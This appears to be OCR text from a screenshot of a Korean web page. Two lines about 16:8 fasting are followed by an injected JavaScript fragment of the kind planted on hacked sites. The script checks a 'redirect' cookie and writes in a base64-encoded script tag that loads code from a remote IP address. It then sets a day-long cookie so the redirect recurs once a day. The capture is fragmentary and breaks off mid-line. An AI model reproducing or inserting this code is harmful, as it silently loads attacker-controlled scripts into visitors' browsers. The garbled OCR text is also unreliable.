
하는 것이 아주 쉬울 것이라는 점을 생각한다. 기본적으로,
나는 단지 16 : 8을 먹는다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”